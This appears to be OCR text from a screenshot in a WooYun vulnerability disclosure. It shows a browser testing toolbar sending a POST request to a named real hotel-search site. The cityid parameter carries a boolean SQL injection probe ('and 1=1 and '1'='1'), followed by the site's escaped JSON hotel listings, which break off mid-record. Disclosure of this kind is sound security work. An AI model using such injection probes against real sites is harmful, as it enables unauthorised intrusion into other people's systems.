 sl.zhuna.cn/findhotel/search_hotel
ABP
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://sl.zhuna.cn/findhotel/search_hotel
Split URL
Execute
Enable Post data Enable Referrer
Post data
key=&lat=39.96587242&lng=116.4490421&cityid=0101'and 1=1 and '1'='1&lableid=&pg=1
{"count":251,"list":{"45353":{"hotelname":"\u5317\u4eac\u8fdc\u666f\u56fd\u9645\u516c\u5bd3\uff08\u56fd\u9645\u6751\u5e97
\uff09","id":"45353","min_jiage":"388","address":"\u671d\u9633\u533a\u4e09\u5143\u897f\u6865\u5411\u4e1c300\u7c73UHN\u56fd\u9645
\u6751\uff08\u66d9\u5149\u897f\u91cc\u4e0e\u592a\u9633\u5bab\u5357\u8857\u4ea4\u6c47\u5904
\uff09","baidu_lng":"116.454658025","baidu_lat":"39.973368681","picture":"\/Hotel_Images\/45353\/160x120_a77c21ef-
1e0a-42a4-9da6-660f37b13f05.jpg","df_haoping":[["0","1","0",1],100,{"1":"\u4e00\u822c","0":0}],"service":"\u6536\u8d39\u505c
\u8f66\u573a\u3001\u5927\u5e8a\u3001\u4e0a\u7f51\u3001\u505c\u8f66\u573a\u3001\u5237
\u5361","cityid":"0101","yongn":"","px_renqi":"0","xingji":"0","juli":"123","lat":"39.967368681","lng":"116.448158025","rowslist"
{"hotelname":"\u5317\u4eac\u5982\u5bb6\u5feb\u6377\u9152\u5e97\uff08\u56fd\u5c55\u4e09\u5143\u6865\u5e97
\uff09","id":"14227","min_jiage":"288","address":"\u5317\u4eac\u5e02\u671d\u9633\u533a\u897f\u575d\u6cb3\u4e1c\u91cc36\u53f7
\u697c\uff08\u897f\u575d\u6cb3\u4e1c\u91cc\u4e0e\u66d9\u5149\u897f\u8def\u4ea4\u53c9\u5904
\uff09","baidu_lng":"116.4542021","baidu_lat":"39.96993151","picture":"\/Hotel_Images\/14227\/160x120_938a8c08-bae8-4fac-
bc32-32a153b1c8ba.jpg","df_haoping":[["54","8","2",64],96,{"1":"\u5f88\u68d2","0":8.4}],"service":"\u5546\u52a1\u4e2d\u5fc3
\u3001\u6d17\u8863\u670d\u52a1\u3001\u53eb\u9192\u670d\u52a1\u3001\u65c5\u6e38\u670d\u52a1\u3001\u4f1a\u8bae\u670d\u52a1\u3001
\u524d\u53f0\u8d35\u91cd\u7269\u54c1\u4fdd\u9669\u67dc\u3001\u6536\u8d39\u505c\u8f66\u573a\u3001\u516c\u5171\u533a\u57df\u514d
\u8d39Wi-Fi\u3001\u5927\u5e8a\u3001\u53cc\u5e8a\u3001\u4e0a\u7f51\u3001\u505c\u8f66\u573a\u3001\u5237
\u5361","cityid":"0101","yongn":"39","px_renqi":"9","xingji":"0","juli":"177","lat":"39.96393151","lng":"116.4477021","rowslist":
{"hotelname":"\u5317\u4eac\u5b9e\u534e\u996d\u5e97","id":"23021","min_jiage":"420","address":"\u671d\u9633\u533a\u5317\u4e09
\u73af\u4e1c\u8def\u897f\u575d\u6cb3\u4e1c\u91cc14\u53f7\uff08\u4e09\u5143\u897f\u6865\u5317\u4fa7
\uff09","baidu_lng":"116.453869","baidu_lat":"39.971782","picture":"\/Hotel_Images\/23021\/160x120_e6e58f1e-
8d2c-46e4-85d0-418192059b51.jpg","df_haoping":[["1","0","0",1],100,{"1":"\u975e\u5e38\u6ee1\u610f","0":10}],"service":"\u5546
\u52a1\u4e2d\u5fc3\u3001\u6d17\u8863\u670d\u52a1\u3001\u64e6\u978b\u670d\u52a1\u3001\u9001\u9910\u670d\u52a1\u3001\u514d\u8d39
\u505c\u8f66\u573a\u3001\u53eb\u9192\u670d\u52a1\u3001\u65c5\u6e38\u670d\u52a1\u3001\u4f1a\u8bae\u670d\u52a1\u3001\u524d\u53f0
\u8d35\u91cd\u7269\u54c1\u4fdd\u9669\u67dc\u3001\u79df\u8f66\u670d\u52a1\u3001\u5927\u5e8a\u3001\u53cc\u5e8a\u3001\u4e09\u5e8a
\u3001\u5957\u623f\u3001\u4e0a\u7f51\u3001\u542b\u65e9\u3001\u505c\u8f66\u573a\u3001\u5237
\u5361","cityid":"0101","yongn":"40","px_renqi":"6","xingji":"6","juli":"186","lat":"39.965782","lng":"116.447369","rowslist":"3"
{"hotelname":"\u5317\u4eac\u5609\u4ebf\u65f6\u5c1a\u9152\u5e97\u516c\u5bd3\uff08\u592a\u9633\u5bab\u5e97
\uff09","id":"113004","min_jiage":"368","address":"\u671d\u9633\u533a\u4e1c\u4e09\u73af\u5317\u8def\u5730\u94c110\u53f7\u7ebf
\u592a\u9633\u5bab\u7ad9C\u53e3\u4e07\u65b9\u666f\u8f69","baidu_lng":"116.455256158","baidu_lat":"39.97868289","picture":"
www.wooyun.org